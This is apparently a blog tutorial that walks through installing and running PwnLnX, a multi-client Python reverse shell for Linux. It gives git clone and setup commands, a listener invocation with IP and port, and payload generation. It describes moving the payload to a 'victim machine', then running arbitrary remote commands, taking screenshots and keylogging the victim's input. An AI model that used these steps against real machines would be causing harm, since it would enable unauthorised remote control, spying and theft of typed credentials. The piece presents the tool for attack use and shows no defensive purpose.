
Hey Folks, in this tutorial we are going to talk about a powerful reverse shell framework for exploiting linux operating system called “PwnLnX“. PwnLnX is an advanced multi-threaded, multi-client python reverse shell for hacking linux operating systems. As we know that reverse shell is always used to obtain an interactive shell session on the target machine and continue their attack and and it also works in the same way as other reverse shells.
Let’s Pwn the Target Machine 🙂 !!
Requirements
As usual we will install some dependencies that are necessary to operate this tool perfectly. Let’s execute the command below so that all dependencies can be set together.
1 2 | sudo apt-get install libasound-dev portaudio19-dev libportaudio2 libportaudiocpp0 sudo pip install pyaudio |

PwnLnX Tool Installation
Let’s start the process of installing and configuring this tool on kali linux. Just the first thing we need to do is download the github project through the “git clone” command, go to the directory, give executable permission and run the executable file.
1 2 3 4 | git clone https://github.com/spectertraww/PwnLnX.git cd PwnLnX/ chmod +x setup.sh ./setup.sh |

Done 🙂 !! After the installation is completed, we get two executable files one of which will be used to create the payload and the other will be used to get the interactive shell of the target machine.

Activate Listener
Now first we have to activate the listener which will capture the interactive shell of the target machine. Please enter your IP address and port number accordingly.
Usage 🙂 !! python3 PwnLnX.py -lh < Your IP > -lp < Your Port >
1 | python3 PwnLnX.py -lh 192.168.1.7 -lp 4444 |

Create Payload
Now we will create the payload to exploit linux operating. Payload is very easy to create because it gives us a guided interface.
1 | bash PwnGen.sh |

Nice 🙂 !! Once the payload is generated it will be saved in the current directory which we need to execute by transferring it to the victim machine. In our case we are only demonstrating the use of this tool due to which we are executing this payload on the same machine.

PWN 🙂 !! Once we return to the listener side and execute the “show session” command, we see that we have found the interactive shell session of the target machine.

Start Infiltration with Session
After getting a session, we have to infiltrate through the session ID and after that we can execute any command directly on the remote machine. If you get stuck somewhere, you can use the help command.

Core Commands
This means that we can now remotely execute all commands that we are physically able to execute on the linux operating system. As you can see we are able to see the information of the target system.

In the same way we can do whatever we want to do.

Working with Files
We can capture screenshots of the target machine and monitor its movements.

Miscellaneous
We can start capturing the input on the keyboard to be entered by the victim. Once we stop the attack then we can quickly read all captured inputs using the “dump” command.





